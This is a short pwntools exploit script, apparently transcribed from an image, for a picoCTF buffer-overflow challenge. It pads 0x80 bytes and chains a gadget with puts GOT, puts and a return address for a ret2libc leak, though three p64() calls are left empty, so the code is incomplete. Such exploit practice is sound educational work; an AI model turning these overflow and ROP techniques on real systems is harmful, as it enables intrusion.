 1 from pwn import *
2
3 r = remote('mercury.picoctf.net',62289)
4
5 r.recvline()
6 payload = 'A'*0x80+"BBB_CCC"
7 payload += p64(0x400913)
8 payload += p64() #0x601018 --> puts got
9 payload += p64() #0x400540 --> puts
10 payload += p64() #0x4006d8  --> function do stuff
11
12 r.sendline(payload)
13 print(r.recvline())
14 result=r.recvline()
15